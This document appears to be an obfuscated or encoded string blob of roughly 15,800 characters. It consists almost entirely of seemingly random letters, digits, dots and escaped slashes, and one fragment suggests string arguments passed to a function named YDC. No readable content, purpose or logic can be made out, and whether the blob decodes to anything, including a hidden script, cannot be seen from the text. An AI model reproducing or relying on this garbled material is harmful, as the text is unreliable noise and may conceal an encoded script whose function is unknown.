AJ3v..9.fS3snu.hm.vJpiErm)SaC4w.52s.v.sJAkfwE\/gJe.hCI.zht++.J\/..h&..94zvjhJe.Tsvih.dho.0rmNqboMfE529.o1hxwJIS2gn.ugzg.omO\/6b.c0C(ldu.r..tSJ.h6mJ.Jgr#mzgwid5coiJ.D0.w.lJy6J&ah.z.+.s..Iv.E1MJ\/9.w.$iiJ29auulhSlJr.zJ(faw7cizI.\/z6.x1xVgmwoyn.8Jcix.Nquk.b9lJS8i4.gal..rdh4.bqk.D..C.z2f6NI3Jujk.J n\/h.pJ=lj55D.0(*6pqJtzJ$pJvyJJvTeMSJtprJiv.ty9viDC.7.JrJCn&iJJI6v.vEjAuNd.ruelA2Ns.k&0CuE.uEtjlrJJaJlT6(nE9.bJi+57.u.+7\/oG)obr.yM2v7h*x&w0ravizETr(E5vv)IA1..34J5J.e.hCkp..SJmlJy2wJ&1su&.J.98.hs5u0gv3xA.JLw$hDsoJ(JwlsA|IpT.n1.(JsslE-..J.Ent1zqTJ3(.cJ+bJrA0s.j.34lwsr7DCyMfJJ(JvwVwc.zz.Ip+M..kJgJy2r1Do.6Ey+...rk.uJlhx$2N3gSwu.wE. co0vijJjJ60..A7bES4zSGmpowgz+8&3MjpSr.Jgr.3pv5SysS()0&S+.ns.sAtO=s\/JTNEtkrNrRJr4Dkq76b.sEt+v3j.0\/xrSux2.6JaJ$A.#J$wJpJyrhJzj2bJNoJlz...Dhwo.Co&P1hNx01JJ\/ryqrI.&.#CTihwdprchss..(.zo.9JxJ4.+.lp1Duyns.8q+J..ky.mJ.d.6JEgnI9kJwkgJES92..Jcwt$Jhvu)Jk&..l.(CgT.7I:Nx1JaCcN22;JczCul4TSg.wz*f.Cgy..Tj.hNpxJct0EJ.IskJD0k+grDml.w@l+3.Jwufz&i.zSA0(9bS28dJXJuu.&va4J@.yrr.v.SJNI.+q+vx.2SEyehg.zzJOgy.&.lj.IvT).JJMnS..r.hA.Mczvqx8j.foJ.gCng8.sd0J3A4rxhcMkkJ.9J.3.xmMo2CA.&+D.JJnjdr.0y6A\'JhEoJJ.yup$isCzo.j.m.kw(JhJ=J1tM.(JhvEDe7gJJ7o&A3kzag..f)oyziJJkr(0JwJ.+C9)uJsJJJslv.ztAp8Tuktp.5AJTJED)1.ThDd.&qJiNDnDcJz3uCJiu.EcJag.g22z.lk.$lyNe.CacMJp&#MvgJ*t..w JJk.i.rgvmkj).cqtvyhv+7mw.A.kzJ.u88J..qEa 8Dxhc9.AbaJEJr3.J\'NkrDmo7&...ro2rl.s+CC(zTA\'r.C&ot.Jwu.zjov.flll&g2.hT+D.JxMy3zJ.$gwsAh.x&n.zJhJJz...S+3rJSJyIkgq.vgDsgDIsk8d&M kkkJl9jv+n3$$Nnj&MtmSd18\/i6.y.7J&utAyxuEv&Adc.A.oJeveM.nv*7#1Jhh.A\/.w8f9r rkblNvhtaJ.wJJS9NMhw.egJ\/n.hJiw&p.v..uqugM+ceej68x&7v.szyyJlp..xzfi41Jc&+.JCP+r1yoJ.naz9.au.Dj.*LfggijkJ.\/oo$.;+ID1JJ.ad&rh9&J.rdyJxaCJ..dEnJpi.ydSV)Jk.)k1TIi\'odw.k.IcTz&C\/ki+..TJS.rJ..*A1 &2xoJbJeb.JuvI14b6.wwAo1JJi8vTATgJ(xB+5qrg!n3glc.*Euv.d9 Jw.5NJJEB2gJ.dEwihypJoJ.3khm5t5#o\/J7bf.)qO8..w.$4Jxd+& AI..J41wl4+v.vuzocI$j.jxax.p.4..3.s53EoE..MJi0.un\/whaCrJDJm$tiqaagr.eCeJJt0.n)9wISLwveAkI0J6gJ.h\/2JJg.J.yxwmu.(.2TQbT.pnJ.98gx&t8.EJt2ug\/.heJtJ.T.nwb\'vht3z1qJkrJ.JstJJJJlCgvk$x+.3Mp..qJ.Sq\/v...&4y86h.uzcJp.Mm.I.lh.Jl8.hizi2J$r.rqp5EJJa(c.CaJJ\'.h.Jk.NDEx.9ANn\/8gJl.saJj.JlqvgJ gulCx.uzvh2J.6.CwTIJ3.u5J.e2l.hu.M.tg.giJTql.ut(Dzm..s2Eukn98E=(zvv.Jr.*g.hrzp..6JeJ.&SaJDTyx8jf.v$ElnJ6r5.oyrldcA7ohypzrtohggdx.mh8qb.jrmMai.rk.Jxo9wCkiJk.T#\'h=J*jjr4u..\/3(uNqm..goe.a.AJkf.&r9.wD6Jx..EJoS0JJ(r.xgdwwhg1&JMI.3JgDut.g.nyi.54oJJ.pvt.IczEl\/.u.\/v.Dr5iE12xkD.giyguJcNE..)4jlx..gIrMADMJ&J..45Jw&CgyJcsJ#.p2JwJjxuNyJ.0CIy&w\'.lw\/.J#i+Q2w0$z9ua+Jj6y.6(Eh0kjx\/kzgwumJ1.k(tgh\/T.T5mEpJ(v ish.c3rg.Dvcm.J7mahj8AugfjDisq&&lJsJ.nT.7\'jk9.5sujn.JjAm&0tksy6pJinv0*y8a\/3o.A.o8\/JjuSg.oesfidd..x3r.7hsJz&5n3s.Jzm.w.+?JN&l+95JMToJJ\/9\/.zMJEer.iJ\'J;eb41&Nlgkg% NG.i\'1xr:38uxu$2cJmjkDJ.k*s+.Twt8.j#E1JJN.g7Nkq6.+7tg.pwwn..0yo.pimin+Jgpjk8..kkCkCzc1jAJxjJJlJiDz$p.syYeuJNsDIwpqb)xw0pi.ju.tkwAkvjndbJ.r8v1uNI.rj\/..\/u..JEk.wnki8z*9JJ.=.yJ.E4i.gqjB.IlAqzT+$euCh.+fE\/NgE\'rhwp7vNlJxM2.J(EJjiwl.hpp.a4.tkjiywo2.D..pf6wDfgEhc.$J\'r.\/Iv$u2ntarNuxsA )1a3IDwno.vrgJ.xnlvMvvt1x.v&k.pS.J&9l aaD.vC.oD&.wjJf.J0gw.(5k3i4i..\'IpTDzpt85.u.1J&rJIsJ\'N.f#.J.itCJjIAEo.h.zJ4u.sivSNJ$936)JE.oo So3JJgh39tode1lbg&d6rf.tAi.7Did*E7gmJd("iJSn7yr.JAix9.7rd>hq\/89l.SJtpJACp.h2(0D8(zJM2Ni.sJg...ju(6q.&qh .E7E07uut3uif.h.Tu.4he.).o..5J)dfgJJtq.&&i.ub.e9m$zzedw$&Ier\/3C1S(z4z4.ow..nJJinJ.p+J.qy$f.mdJkJp.zgythv8J.S.g\/8kJ,sunuJEJcIgb.=Mn.1*ugd5.I.h3.E5$o0vIa7CE.rnpiIl.hg.s.CoLACqMJ<vJ#hei0wgdui.6.tv.0nezJrb3yT3tmzgzgwJolv.j\/ishJf0..8CgbJ.tSPq+tJ\/.$J0T0rs0Ik.uj.MqMe3i9.)cz..yu)JJ140x5sJ4eIQbfJ..ANknp..l.....4k*NtTi1rp9J+hJk1JfjE&wgWuTJDJdwNJ$yq#.tl7J8unNu.Pqk.wkJ.sgEoc7C.hIgxvsyw2lsu.n5tjb.1(9.h.(JM7Ck.+9uJgmEJSdnrb4i0.u.j.4qJMv.mJfn+T2wbnf..+Crt.z&k.4&TrJ.ub&7SN.3alE.Dg(2TJrMp17.goj2J6vw5Jw.e8rjDqb3.lI0$+.pAJI+m.8wwJN.v8Er3JjJix\/prei.trKs....IJaw)0Dg.J&J*\'s\'C2&azCnJ..vfp.pEmps5ITz.raMk8peJ86\/Jkrz9M.wcg\/.MoMt.&Ip.wpT8sbqI.MMxJkt\'7J7J0.Jsz\'gy0vukuyJSg1lp.48.r1ks.y4j..An&rqDqpzuoz.3h.J&gIkItEM.ieh1lsm9.h$.4..n&c3gt1ek&+Jv=4.zrApJiur.8iaJoz&7.1.c7Ts.htocgc5b&IpNiz.tggJD.J9rEigJ.=.yStk..twMyJ$qyweJJs+JP.63Mw.xEatw6o1+.JufqJ$.MwxtJgp39\'k..#8crtgrsr5fnEhJwdqIwyz.&s.kz...hz.J.3iA9&jJzJM.fvMnMCl59C9\/3.7h6p7Jggx.yjowv3o4=r.vxz7&7fg)EFce.gck&g.hNYjgao2dp.p.f6tCIWei14vzho0&g2Ccb.gJ.8I.D.fguwMJbu+ JjpN.I..rp*r+v$u)6gJ\'Ewxv)Snw&.#y&S0mh?uq1Nrh)jrNhtdlNf$SE6v&rJyJ)\/&t*uM\/y..klevm&JIThDl.wkMz=Jo44xzp0gJ.gNxuur.yyJ)&pS(.oJch.o&"M7bxyJhJJ6SJJg.k3h.fyutJdstm8df3paxJgo.II).9okCJ+ynIk&DaI..big3kd9EJh.J..B&ks.nJJrDJ=8+Jyu.J9.fsJj.p.1.fs.pn#w.wMAdJS.ieij+r.fIMJ4zJJw8zj7.qk..S.Jb.hgklh1.OrSb1.SrgJJ4.\'p7 NN?e.A.T)J=JpixIlyJ3h+A.J.t..$MJu*p3pyJhN.ckS2yEq6ygpN.8j.S<hl9.oUD.8xinr0hn8buxevAtSJe3eb.sygj#vgS?.Jgs7JJ$1J.TjSrkJ\/6gczol=.konm4..ccEN.sg8+.&uhi.9vb(egA=uhJJp.lxjt.3g#gCraoD+55wwl5h#i.grw..rww5.gxTt\'JjgDJ:.J6vnk.h.T.6xg.i6^3b5hjIsJ.J&.s. Jpx.J(psI.w.o.y7hoE.fcJ6szn.hSCuJixtnnJzk5JzJdiJ*lJ1MRk.uJk4yv..i.rJC+rJb.f3s4.(t1CgN\'1..(xbue89a7r\'iv.p wlJ.k(ysqi.JC\/uj.lvzAJu.eJh&D8atyJ0.S0.hIu7EzJN4.J+E4j.u(hk.halScs64CrsJDfyNJTvkCIk1.Nmrl3Je.jznq#1..hCvnxxvyJDJu36Jcw=!nkt\'WJDEJl\/r@NAEkr..$Aw#.ngE.30lM+wmxZSuyo.y&.Co36gwphE.qrhS.x.Av5rp4.k?i.-...c\'rzu..zo#f.eu)qwE4y\/6qh....Di7S.zsJ$41&4+l.vbfngl. Jp9ovcxbJ.0idh.6io*5.JkEIbm0p.x62J.\/62ozv.y.9Im3MS..kJ.rJ =wiI..*.SouJ$)gcq.u2.J>Jyt87$.+U+1.AA.2.x. xYlS5zh88JT8iv9.uphghiox1oNuI.Iy9hJlsaJryTJ73n.4vJy8ww.2cw&p7yC(w7J)J(vsnzhJp$wowo.e58Jo\/drc.rhy^cr6xAKxgJ)gtkytu#.li+C.aI.\/-Jxz=by.l.ep.rytz.8sw8.2\/.x&g.hr)u.cJ=S@.S0g.kank.\/&iNuA4.\/..$.hxtIt\/E8lg&w.Ah.vIul..8wS&sh.galzBq.JNn.ix7iIDm0#.prh6wb.p+i*n.qgJ..I..2.7.J.s.k6JN0cos.2l0.9swvhan0ox.Jqv+vqlhs8kwJ9olyS.pzTx.g.0g08+JuhoJctJ+2fJk\/o..Ju\/(yJb.wJhvxJiA.Js\/6syJJzvrJ.r+jwA7.dDTtAwIw5wgo=.v\'M$.&+sf\/qJDhniIcl953.efT2Nt.jcN\'TnEE4CIjE..JAhIdxS.n7Is.l).69C$EEJ.ia.ssC ti.zsMt6.tuoJ2j4ygo$dpl0kE4nj#%l3NT)7cygE+j.+.w.je.nJI.y5.zuJIM27+qo.gn3kDIgT.=6i.in&vJ.s8.u..1.z]xuyk.6jwvJJ5o.TszJ.vIg.syuChp&wCJih4qTJlJDJrTwuA.\/lbt.wsk3n.dE6C.4)b&v=DcoAEbo97s.g+e.Jvas.01.rr+n4JIgtMw.mwwwq&JN.JJ.vJ)uvJuCpv.n65.JkmM4xu..Ck7DajMJh(uJD6iirJ\'i)i4wwzEh.xzC8z06btxIrhh.f.arbiv\/.JTs6g.0hu&4opv.csvvJSJdli&1*riqtlmCnp..3j.J\/).t.uA..J*.u&+hsp1#9JCJrJJ.6g.JM.RDgT2*.urfJyuNgjN.e$N<reguyg\/r.L7.\'spg.+Sbm2Mg.JCzv>JTyCDInJukJl&JgT)T&g.lv.orI0iJ#.S1I=jJ66.lAeivf=i3vJzkx$)hJ.@ivgr\/z5.w6=p.yTt.uwlscr.reyJan.kIJ9763=qtwvyJzESDnol14.jt.t&rrrq5td0\/.snrM.oJJx60EsMjvzg.MJuqi3a\'pJJMJ7.Ju2q$A$g#Co.y.cJ4&gAJ.xJCEtJ+T2xw0Jj.)mcIJcJ5.JEvo20.nSIJfnx..g6JSjJ.t3sjuoe.g9lTNes.&Iir..pIJ.x. cg..7hrkNkypj.wr\/&I&gkMzkN2JwrJn4lr. ..+0hyC}.nrEsyJ&qc.+v+r.vx.q*jJ&(#8..qNMjayw5e.6dvJgN7..&p.Ijq4+&v$(.zx+QvzCiv.(z..EugjC.zi.q+.asgsrJfJ5snJ=j14j.dgJnwjksbi0rStJEJJr].fkwv$gzSJI..f\'gjIp&rN.nuiEC7g.dyeJnJiMrt..M9Jy*mx$3uqplor7wz.g4b&XJs7t.pJJnJq\'J5+k+.usIDe.zATM7z.wqN4yJcr+Jijsk1(..gJD.z.Jj&+.dkzyICkdDm562ncSt=INshnu.tpdr.46.C.xgdtvJ.Jvuv$rona=AJgu.#alwryv.y9D5..78..e5JTb.J.5MDJy(old#D.AEp.J.ty0.JNy5lc.i.8E4n*.J\/.(..ghup)togkprxT.5r$3g.wbJ.5cJpJJkh.t..vJ.laVvJs.JzfvNM6&J4.zJ.JC+JJiCrJo.0oygNJp9Cy..NpEAmVo.ovD9C.cJ9yjr$\/\/ryw2EAruiDm...kvrlN8Dt.ahosoI07+mlT\'irhIpSgyNc.xw.kS.$oi.pm isJJ.Bypvt1uuJTzwCE.5Nr8y0xhvdJ\/iq73oh+xnoJE8gn.Ij\/(n.+E1Jle..J8rqMJjv.J&E.g1(egdpJqonqJyNrz.hI6.&4.8.r5.51T.De$+JJ(os.llIxp&e9x$0wjnfb.m0Jzd32rlylbz.9..oNw.wox=.E\'CS.h.Jai11w8mjfh.qu.nzE...p4 .lC7s\/JjJ.$Jvx\'MSdATm4J+Nh8.,.vrh0qC5(J4w.\/98 pwv3qIvJl4nt(h.$?AaM.eCj&x(m..>.Ezyr.p5426.yJx9ia Dp5J7My.iNgJ&mk..+$iqJJhJfMDDJe.pvet1.yfJqo2.D&J(z.zE+i..nDygz*ohJJpue&tv3Tj4g7.hSClmJ3ThzpzCoJ3qhs7nJAj)tj.h.\'4o.zmwk\'mJe.92.v1y\/9.&ezz.\/trcy..wzheA8Jjhu.lsi(Jzqo2RjJcIDe.9.4A.l4fpi\/e4u2ssC.ums.nwMh5buw.M?JI.D6wjxCuv.gA0.x.rhD&.Ac3.J*\/.p4fp.JaJij\'oiyast.7z.Jn#nb7ji5.aRbh0jTiqkJ.vMw4Ap.jh.|ysdhkvJ5Sf6SSeJ5srwTa3a0KxDhjuE#.xE8Cg.m0fokm.5owiiC3J\'.oh4h(kJpop.&Si.c5rutizvj.z.7..A*3h.2eC.Nb.vyJoN.4wn&\/k w+Ijr.rDht..MJAo00a..J$..kv.zcJp.cj.83MyuDjJtnzvhyl\/$o`rtAtJi.jp.&lEC.r2o7rilCtbo+h&bJxIdwkE..JwJJry.kez.ag&pk\/bsI9pI..J9juT1JJC*6f*9kTu&iloJuTr.ThgdJlxM7&2Jt18\/4Mya.Drv.jrcrurk8\'rEwug*J..7..bvtTjfwxhJbkM3.4zNe....uhS...Jz.n=Twbgzrr\'zdv3N&Izbsp&gSEEbjJo.Ijx.II..\/.jEj(3wuM6s.yzJJc&opzir.wiimrErpSJNcx.(..9.54hc.+EC.74xA2CsEAof\/3I5*mo.lJ2pguJcrkct.yuoN2&.hd4.sj#Jhoor&q0+.J98NyssvdMqIwCJNtD J.i.hIo.26e+p52kxf\'J#.&J+yS9.xJuEsnk0jhf0u55l.Suh.vy3DM..o(.zN+u&Mw.8s&vh0gE#5voJfaCBy6.hJ.yzCti.\'lqnjvlJqT.(xjnv8r.4Ivx2w.yxJig.v3&w.1+..otJr22IM*sruGl.2f.syJSzqpuSO8\'uhgiI(Jk$MwuI)JeiyI.e20yi\/..Cl9gnd&.3mqsI.3.ggseAvhw)S+Kfa7NIh.4h.0O3h.s%J.vyj..9j4ljNi8kpvbx.n9Jr5(hJx4ymN(.EewJh1Te029ri+.w7DoJgDy1rg=cd94\/tw wfulyllpsz5y.4.wdg"vJT.k7t(E.n.cywJc3Ev1...9.jx.wvxT1vTok.jSDMJSTJlkwIljv0.2J1kJ+uvr54JiIy.Jwz+p#Nnmc.xu0uJ$.zEe5m4virz+3h.uu8JIkdhJJDwIk.o92jj.s&aJexo?3..x65wis4k.IctTzu..4JBT.n).5s\/&&&zTuHh\/wC.io.vJ.. IEhT+yh7.o.y8\/ed..w.r.kxug.n3T.f#yDh.nSgtoJ.y.nh iil. J *2. .aMxJbJ .&mNw IdgJsJ.J.6ualCl\'lN.nJs...=b..lbyemJau6vJ...lhM.rjCN po.d. pJ\'s3Ml.&$).J(&g.i.0.T.gJu.grs.d.h0IMrNk.gq.3gsog+..h....I.xa.|hhID0.pJuMhk.0s.uJc+.& IJM.p.7JlA..o.xj3w.ggxgg\/.J.vkx.pj.aj.\/n.8y8 .2td1.py. vJTwr2wtrwmaz3 rvay.beDw1c+Nr xpl1j2ur2s.s1&5p#a. .ukwlpzJr3+p.h roJr gJvDg.oei+vzqdC.C7ho.)oJ7.wCrwh.wJuEJJ9 .sJ8 ogJhiJoCJ.Jd=0 yxrDv+0.nk.ITM7.l.Jx4.gt ..sy($1\'w$.iaNqnD.f4Joxja.ni(4pJ`v .cMdaJg.m ItCu..2Jp(.p.MaoSqhIJs.l XJup .C&j xgJvs3s3J 9g9I wmhIap..&.4.8umJwbjypj.g xv.u b\/yJ .mh.nfNku pEh+iM.vxAJuJ.2.o.# .hc( .+ypJ.gI.rturmD.s7p5dx0T xw7JcCMJrm"zgn y&h)wIm.atIlJu Ng..9oTNmzu..q\'T\'C\' hi =90dst .Ee.n. .E0do rr.Aj.y..5C0lJ&T .tc(.JT.. J*e. JrM2tl6sM .z.. J0&zs.)hnuAl.5 9S.iJ1oov S\/5h JShJzs..\' .IrweX\/wpjh... Js+uJ1wvM'),YDC('gJz1,i.-.zkeU.rtl79bjwJ\/tN5.Jv,tjDSo...k0rJJgsdJnjTjkJt1.s uswk0powT8+6wp. NbssikNspwn4ww2xnpJ7+An.6L.kbkAj..0f.hOwc+.E17kn.4.xE.hvio+Jgdj.5.hJJ.ItJ..9.i72.jlJtz.cvopI..975wgmopO.npk..8.zcJ\\J4..8J\/c\/g.2rvx61iNyrxq5 lm0O+\/xIA.rw46Tp.#cs,Edn4.wJ,rss0ii .Imver.4u.oCg&l5goi.U%lwplsi,j0b7\'MsJ6rOCk82rI\/p7j25.sa+J5xP6nzS.q\/gC.xJ3JnAJCwko12weAotgrNkuonvih.6tx.6.x\/mbTu..@7o76x..xou2s9nJ0.qds\'cxJi1%y.hpsI.s ktziNjhnzpvt$JydtjDfJ.h07JJk54ke,ti5ovjw.OShT5ze..I9yJ..+zA a\/NnjiJ5CyJ2eEt6JJvcs5Juljfyl..0E.Dol.jw.aJO2EMJvd.+Mz2\/.if+4j0vJ.j5aiJNmekk.7.DyJrS675A..nug.qgeq.vJ.gjJkvTj,-p.a+e\'4A4l,s2Nx.Erbt10TC42itgIeu.JcOEJOhyss-tlgw.rsi..z6.p9.Dnj.EAwi+&.3vIseJJwj.tJ3AvJwp2e.6D+A.9pd.1uAynSw.ywD9.cjC4oeeJgukJ.y@N.,.eu0.h..956.bxDme+`cexnxas.hzsc.AIJJ0suJuh...I+2yz.6lu2m3wD.gxslqyM.l.50zy0DS.vb6b.ywp.22clJJ.im.7kzt2.J.\/8.kIC.ADCskpc.csD.td.2mE.+cJJoItqJ2w.ao4.bN4.r.arjuxMzgg..5bI.w0gk1lA6tm\/OpJqN.Jhh..{8c=c-owp|D..c7vrDuxwB40Jdk8s.tzCu.t4JiyA.rJ.2erJ,.agruh..ifydSj..ag0hJmLv46\\sA.1mjrzJks.4x:l4E3ncAwmhC9&..mnl h.T6r6vnJOzg.0C+AI.nJ9.p1gJ.n.u.JtgxdjJ,zpSs.iiK.jnSlu...gTsz2J.a..vMSp.J+zbm.,=k27o9J6 JS3Jp0Z.x\/tJN.wowMemn+4ojzkiuM6J7cJ8z.JJTq\/xJfJilyJEnpA8gksw.sJ.TSr5.tJ8JhJqu5u4Jmv0sfCh.z5rCvbo1no3+i..7Oc2mu.f0.Jc.pys3j9MJ.jDj1Jqpi..+.rs4M!ye.I041hJbgle9eJpx8wt27+ht,-rxhr..iaC.3T.s8A.f2ENu5pN.umJMa.7.h9yT64c.9Jeh8mrJu5ot.JrSgpvz.5.w...gE.ze.6JrJq"l2.JN.ok2zeaw1-Mnr5JErxS.j.jgz.E9.qp2\/;.g..t6zJll.Jrd.7Jm.rxJx.thJ,0p7wx.3...JjveA2MCi.b9sJavmq.tJj\/wAJC9kgr5kgcJTvE.-t6\'t. corgjki5qtla.M...22.k.f.x2E4a\/J iJwy3.0.,..0b A.SJ..+jSlrp.\/..aJ1ejxOwo6E.e.uS5..y.AJETNJNxkbOhJh3.tJp4vom.f+f.6n.gyir.J.g.uNui.kSy33ln.Jyfvnr,9Ijs2g.pv.JdAe.avIJul5..kar..htphAs.nJ.v.e1-.Sx5xO.y.h.yC;4J6qo.v.lS.zJm0A.pcks.J6h,ehMJhvn..Jp1rv9.cnw3.o5zInv.rjOwrkBa5awoy.vmTl4-2SD7kyho.J.gwpSt1;\/b,_v.lyaso.AArAx7\'..rkhfEphJJJsoJxDhJ6zCn8AryJtoJ.dljxA\/n^mJD.Cr.Jr.DlJ.lb..JJv7.pJk.9TncOh2mn.5a.Jv54OqT22txrecw..pfio3-ktpJryyM&2.lh8vh.okxpE4zhS.ooT2+.\/rgzSdpjs23D3J-qyy6Mld7Neqe mfcJN..xxEgT.yAs7oNJZl.pJhh5iJ&.o+J.Tj\/.k.sglog.kJgJjz...kszr..uT5y.3zvjN.3y.lJ.+JjzJAkmM5.nC2mes35tvwky.tl9Ar7vrx.gjJx4b.JS2Vyg-.tn7n9.hbzJ?S0+t.NO..gavDTj.14.5ZnOMys.7l3.rx5outJttz7j.5eDj6N19.ic.7gyhC7+1u36sg..r\/9hJpw7JhxIy2J.7h9Ae+D.p\/.D.0wwlt.jv5pyo.7,cOl.JgaTJ31.JMcsjJihJ8jCjgab3.h.q2.ss.75rkyM4,J.x.IC8,Eb,.sfoerA.5xfrlba9..2S0v.lhic3nWi..c.4h,FJghwhg+1pJ2qAJuAhk8iM..wdnbntxv..tcA.ldfI\/NgrvJ2wnho36z.&xE4y.AsrTz..A.TS3.3.lCd.iz2c.tO..wuolS4J7y.p.Juvgwo43.J7JJasz.y2DN6Xy.hz4A..gtp7upd..Jjhvio6y.tI,,rt9JuCz8.gu3o.h20.C9iEhau.cz29v+ Jfw..9JC.JeJ,26N91hIjw1kzr.66Nzd6z3ka5i.wn"Np7..JlIok-8Hl.Jr1.vu8.rTMsz.13SJgj.Ax.\/.w+.fjt<wp7o$J:u.g665.f4x:l0zw.r18.j._.z+Et0sxivy.r1pxfa9v.Jih1J.Ctse5zayg0hJN..r0Gb.ri..m9xODIixgC8Azu\/wJ2u4..JJ.C.kJJkJiAAu2gh#brorjJ.A7J.snz.9y.Ylo0utnS&6e.,c..8J=9aSwA.JA.\/hi0sTkx\/o.D4Cw5nC.g.b4j.ISDJdzp9.3J.2w+2 .bd.JOkywi.Jn.dJ.deJ.dl6kp:hlnpT..JkhNtDJlwf.rJq4uag.amox.ssb4j6efm.guzcp+wb..gTJ9c.w56S.-8r$jo3MuDkJfz\/Sslyethjiv.98lj.2f17dkJu\/D\'I.Jya7nwuanJJtu\/.kd.msS6DbannfJucDv+o+e5jpjp521ahgJ,8y.csF.Iu5 No8pi..u.fTktE.zx0dTo.ru4je06c.yJ3rWE.wdwa.yfzg.xdi.sETh.h4hr3iw.mvsk0g.\'yMyvg3.;.7a3cxDJNceJw92sjiDNrzpwo7ef\/.c322+J.hjkE2l.l4f,-tSwwh7...En.uu.lCJks. u.A;at9.gpotyN-ag.Jtfzsa9twEuGu.vS.yc.agrJ1ov.phT.Vgh..J..\/n.l.JJNzxv.JD+NggJ7xkpcf+xz9Kkyt5h..zor7u0ziaiI4nt+JMdbj1543JJ9520.karfATCpcwd.slMMo.E99V.5u1J-chJjhjS.JAn0rD.r..kaTvxIns88h48elk.x0qltvtm6a.Jwj0EJ-r.sJrh+..9r.Jc.okO.sxjCfbr2.bfSz..q.g8.AmsjgJ$IJrecy1,E\/xMAhxz7`.zvknz9lxNc..MnrbnzklmJJlrbJouyo.4vx1<kEu4z3ssg3hi6bkwaI7xAD6h.cfJ835J30xwg2D.+2.JJ07wEehbdawJo.+yw.l5qiT2.xszoxy63qaJAwvsu,63po=.N0yaz.i9vsnv.hjhT8sA00J4zpsnd.+Jna\/ul7.edn.Jkj0o.uo|sr.ycs6kJ9tn.4.A5.g.9Dze5shmTp32ee2J.AEJlht5eJ0.Js ts8..EtgT..&vJfggkrmhtEJJj5.IJ90.oJO4Poa.p..hyjnevv0IlioJ.7u.o9.uA(0rCJ.hnJdhvhbb4J.9yTsAA6k1Im8z\/nAv1fJ.C04zpoEsnehu.k82T.\/oO-ckJJu5o9AJJ.261p.r.qJldC6.ouwr.uJxhtgu6zOwu2kJihvhvdEJjf9A}11cTy3.6qsv.t..a6p.w5j2+v6I.0I4h6.52mJ7.NzgJwgRwD.kvyriOz*.Avv.w2.jyvOA3thhkJ0wf83-J8,,gou.JJ32EhJ.i.M8ukNqqv.x78ilzfhxSunbt6...Jgww6g39T.oyhzfAiN4..jE2..N0.2gl. gFcEwJ1J3z*45nvvJ.w15.Awwrtg+okotCt7..C6f 4e0jnfkn0zgn2d.gDO-08u6w7Ntph4vJvmvzxlhiu..1I99d6lMwopTf0uJvk\/lvJOvlnOJzl.g%o.J|b2bS3zqrb 4.Am2Ex2oJn.1ps0J5JmJquou.J.vosyC..r5\/C.bJ1no.+%.a7kc+mJ.p0wJtwA.3JrNfgJ2.A.Arf7iM6oosMNxgyluc8qthsehsmeqlBh.8v5cJ2hIlgD-q.Sbv2ajh..SHzJ6.f9.r.g9m.g3rnOI.zaJylNwq7<s\'J,Eexv.OwEi57owuKnh.tugiv.6A2irzbxpAJhkiMy3\/lzJ2soa.Jeozhp1.DknMx.Jm0ogoD.m8vek.JjzJ4w&zgy-mTTOS4wkOMcmdd.uA1.\/\/ApNS03r.lJ-tj35J.@8u2AxzkAg2onik.md.pJg3k043jfsAkaxAdi..n.o.9f8J4j9 J.pr. A.Tf.uzj8.if4u.OA+TySex^l.9.rIw.JuE0.tJ9.3mT4z.M7o.dvwjITy.v2-7uo\'wt3\/w0Aoilgu..a.35thrl5jCCJejJorgrkwIJ.hzjt0.saylmnottN0d4.8\/.IJ4&mq-v7q6DvM\/7".y.MTsz..8.T3n.mqJ2s0.A.pr.\/k,.aoJoavJ5\/6kH\'sjt.wE3j277E.uq32agrtm.v.4J37g.Jyhi.sJujtbTgEriziv.Elt.nubsw3.q.Temzlpy8b,8CzJu..vs,g.4l+vAhywqghx,mnr5\/uA3xS.Cu s:E.+mh.v,6jIhJi5iJC..qq4ypq{w.|Doa.qbwrtraxES.vc\/mgmT3v.JJkyoJ2gp.6JavsDtkM59p8NAAjp.6v\/yN..9sj\'.i+J3E.JghnbgwJef.7h..oMMhymw.sy9uJxjjxTi5wM.Jon\/op,5..JtOc0eAS.TvpngxJ.yScJtz9.\/.u.4\/ImCpixl4wstJchw9joJ:t.ft<C.al.vrOlrsumJ.Tljwv.ra27lCnlhJ gOu.4...w72u.Jd.#2.M81o.5hez.g.NlSaomokTM0g8t.JAc24I2lpIyu4\\4.IfhSlr2pC58t9gyw.y+..gTrh.izsDo]4wrT\'U1gJvvd0..DEJx4I.oMo\/rc8.l3TEfn.\/ll5Mk.Jn8OJO...0J8ll..1JAgsys\'4OArynktsxivv6t.xzD..zDp6 A.J9yeNx-Jq64Erus.-JTz.t.pohh\/ktfbvg.J+.oJ.WJ87.w522j.J4p9uiwurknu5xnwzqrSShpazoeiTm}amqJ zl.sJ4A4Jkhowj.c.Afbt.yj3\/E.sgzoE1w25n.rnEf=.Mgn-mJnw.ojJxww7i.Jo6SMilrntmy9v.qk+x3J+E.J..\/j.pJn2Jww,9.98h2y5auf.|Euq.S9kS.J.JN.he\/D+.3.v2kw.Mtt$Tfp3Pri&\/wg5PhsyhA1fv62.p1..tIq.SsJvzeld laJyi.8j:.6l4Sow8pr3.+AxNtihu..DAMN92aNbO.D.gCJ3c3vJ,J6z\'.3CvJ. 4xwSzT6urA.ADdyD5lvnd5oju8fu0J2c. .fJj8uJohMf+NnhcaptS6lyp7qs.gwiM.sAv.wpt4JfpJ.b5vgJJooJ7..ckEDounuj5twOJhrvrA.lNimnA..\/.shJM.Jy6Jrq JrwJitoeE6af.*jwAku4.ilpynqJwDN3ciTgcJ2i.s4.4AII,O4.mJD.zCwpfvC6vlua+ih.l9qk.ygvnt5 .EI.21.2+D3S\/lAo0Eh\/tc94rkbEjv6sbs44jcs!NQ4.0k56..4.:.u7oyCjTxJNE.i9e.fta.2No\/2...ckM.2n.whu,iNv6p.b1qt.v.7.z.AnAyws.2hhAj6lhw.okM6j5E9S&.eIJg+D.wAdeJv.u_kqmDg .x\/ol5IuiiJwue.bhjk.-byz7JvoJSM.\/rJbgiSJp.Eeo6.vDj.OS4x6.t5k.ylSEu2$9tJ.I.wm2Jp0qrer.au1ChAJ.b90.yi.x..9iT!.a.j.6o1J6jt0JjM..nE7r.1uh8.S.4Cj.ocuxzt0rwE..s0I1osx3\'eJ\'f8MJ\/kttN.hCivriC.dj6k42JI.AgtMAyv..IMwJ2jJtqJj1JJsEvltJO1yt..QAp0a.91hgAnbbKvCohtE.zfvgJ2SdTJ8ApJz\/mq..zttEull.\/.Jma0L0ip6odktshzMnJw440pJJnhuo.4Ta.s8Azbj.wf54kjt0sv\/E5.n.uEsotApJcry. Jw...fJwng.NvC"S7A.4\/c..IurogJpowx.$62b.vnkkJDuss.3s8,,..clAkIkxxDmipJ\/sq 